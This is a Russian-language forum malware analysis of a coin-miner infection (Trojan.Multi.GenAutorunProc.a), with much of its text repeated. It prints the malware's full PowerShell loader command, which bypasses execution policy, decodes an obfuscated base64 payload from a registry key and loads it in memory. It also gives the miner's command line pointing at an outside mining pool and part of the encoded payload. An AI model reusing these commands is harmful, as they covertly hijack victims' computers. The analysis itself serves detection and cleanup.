В данном разделе выполняем скрипты лечения и рекомендации только от специалистов нашего форума: rp55rp55, safety, Vvvyg, Arkalik, ZloyDi, Гризлик

Trojan.Multi.GenAutorunProc.a

по активным некоторое время назад темам Trojan.Multi.GenAutorunProc.a что можно сказать.

симптомы, пример:

довольно интересная картина происходит, которая может быть скрыта за текстовыми логами.

есть свежая задача Win32Utilities, из которой запущена dll

C:\Users\Pro\AppData\Roaming\WindowsShell\WindowsDiagnostics.dll

6,00 кб, rsAh, создан: 03.03.2020 19:11:07, изменен: 03.03.2020 19:39:19

следующим образом:

rundll32.exe C:\Users\Pro\AppData\Roaming\WindowsShell\WindowsDiagnostics.dll,Task

и все.

что мы видим в образе автозапуска:

во первых обнаружены потоки внедренные в процесс notepad.exe

(!) ПРЕДУПРЕЖДЕНИЕ: Обнаружен внедренный поток в процессе C:\WINDOWS\SYSTEM32\NOTEPAD.EXE [1860], tid=9912

во вторых, видим процесс, связанный так или иначе с запуском notepad.exe, явно связанный с майнером

судя по командной строке, часть командной строки формируется из ключа HKCU:\Software\WinSys32, можно предположить, что значение ключа закодировано в base64

каким образом запущены процессы с участием powershell?

а вот отсюда, часть содержимого windowsdiagnostic.dll:

какая связь между процессом powershell и notepad?

а вот и явная связь.

по образу видим, что pid=8960 соответствует cmdline:

остается найти значение ключа HKCU:\Software\WinSys32, чтобы убедиться, что в нем содержится base64 значение:

действительно, ключ содержит base64 код





после декодирования получаем бинарный файл

+

теперь вирлаб детектирует его как майнер.

ESET-NOD32: A Variant Of MSIL/CoinMiner.BDW

симптомы, пример:

заметил, что моя любимая игрушка начала тормозить, включил msi afterburner с выводом информации про загрузку и температуру процессора на экран, загрузка достигала 50-100% на всех 8 ядрах. Решил открыть диспетчер задач, он показал что процессор загружен на 10-15%, не закрывая диспетчер задач зашел в игру, мси афтербернер показал 10-15%, игра перестала тормозить, закрыл диспетчер задач и игра снова стала тормозить. Я скачал прогу system explorer и она показала запущенный процесс notepad.exe, который потребляет 37,5% процессора. при открытии снова диспетчера задач, notepad.exe скрылся из запущенных процессов в system explorer, после закрытия диспетчера задач, notepad.exe снова запустился.

довольно интересная картина происходит, которая может быть скрыта за текстовыми логами.

есть свежая задача Win32Utilities, из которой запущена dll

C:\Users\Pro\AppData\Roaming\WindowsShell\WindowsDiagnostics.dll

6,00 кб, rsAh, создан: 03.03.2020 19:11:07, изменен: 03.03.2020 19:39:19

следующим образом:

rundll32.exe C:\Users\Pro\AppData\Roaming\WindowsShell\WindowsDiagnostics.dll,Task

и все.

что мы видим в образе автозапуска:

во первых обнаружены потоки внедренные в процесс notepad.exe

(!) ПРЕДУПРЕЖДЕНИЕ: Обнаружен внедренный поток в процессе C:\WINDOWS\SYSTEM32\NOTEPAD.EXE [1860], tid=9912

во вторых, видим процесс, связанный так или иначе с запуском notepad.exe, явно связанный с майнером

а так же видим процессы связанные с запуском powershellnotepad.exe -o playgrounddonate.sytes.net:5555 -u NoFile -p x --randomx-mode=light --threads=4 -k --nicehash --donate-level=0

"powershell" -ExecutionPolicy Bypass -NoExit -NoProfile -Command $s = (Get-ItemProperty HKCU:\Software\WinSys32\).win;$r = $s.replace('.', '2').replace('(', '3').replace('-', '1'); $b = [System.Convert]::FromBase64String($r);[System.Reflection.Assembly]::Load($b);[GAS.Ad]::CU();Exit(0);

судя по командной строке, часть командной строки формируется из ключа HKCU:\Software\WinSys32, можно предположить, что значение ключа закодировано в base64

каким образом запущены процессы с участием powershell?

а вот отсюда, часть содержимого windowsdiagnostic.dll:

p o w e r s h e l l ‚%- E x e c u t i o n P o l i c y B y p a s s - N o E x i t - N o P r o f i l e - C o m m a n d $ s = ( G e t - I t e m P r o p e r t y H K C U : \ S o f t w a r e \ W i n S y s 3 2 \ ) . w i n ; $ r = $ s . r e p l a c e ( ' . ' , ' 2 ' ) . r e p l a c e ( ' ( ' , ' 3 ' ) . r e p l a c e ( ' - ' , ' 1 ' ) ; $ b = [ S y s t e m . C o n v e r t ] : : F r o m B a s e 6 4 S t r i n g ( $ r ) ; [ S y s t e m . R e f l e c t i o n . A s s e m b l y ] : : L o a d ( $ b ) ; [ G A S . A d ] : : C U ( ) ; E x i t ( 0 )

какая связь между процессом powershell и notepad?

а вот и явная связь.

по образу видим, что pid=8960 соответствует cmdline:

а в инфо по notepad видим, что pid=1860 созданный cmdline"powershell" -ExecutionPolicy Bypass -NoExit -NoProfile -Command $s = (Get-ItemProperty HKCU:\Software\WinSys32\).win;$r = $s.replace('.', '2').replace('(', '3').replace('-', '1'); $b = [System.Convert]::FromBase64String($r);[System.Reflection.Assembly]::Load($b);[GAS.Ad]::CU();Exit(0);

но родительский процесс для него parentid=8960"notepad.exe -o playgrounddonate.sytes.net:5555 -u NoFile -p x --randomx-mode=light --threads=4 -k --nicehash --donate-level=0"

остается найти значение ключа HKCU:\Software\WinSys32, чтобы убедиться, что в нем содержится base64 значение:

действительно, ключ содержит base64 код

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Software\WinSys32]

"win"="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG-vZGUuDQ0KJAAAAAAAAABQRQAAZIYDAJPF0tgAAAAAAAAAAPAALiALAgYAAPoAAAAIAAAAAAAAAAAAAAAgAAAAAEAAAAAAAAAgAAAAAgAABAAAAAAAAAAEAAAAAAAAAABgAQAABAAAAAAAAAMAQIUAABAAAAAAAAAQAAAAAAAAAAAQAAAAAAAAEAAAAAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAAAAAAABAAQAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAghgBABwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAggAABIAAAAAAAAAAAAAAAudGV4dAAAACT5AAAAIAAAAPoAAAAEAAAAAAAAAAAAAAAAAAAgAABgLnNkYXRhAAD-AQAAACABAAACAAAA/gAAAAAAAAAAAAAAAAAAQAAAwC5yc(JjAAAAAAQAAABAAQAABAAAAAABAAAAAAAAAAAAAAAAAEAAAEAucmVsb.MAAAwAAAAAYAEAAAIAAAAEAQAAAAAAAAAAAAAAAABAAABCAAAAAAAAAAAAAA

после декодирования получаем бинарный файл

+

теперь вирлаб детектирует его как майнер.

ESET-NOD32: A Variant Of MSIL/CoinMiner.BDW

Мы ищем точки опоры не с целью перевернуть мир, но чтобы не позволить миру опрокинуть нас.

Войдите или Зарегистрируйтесь чтобы комментировать.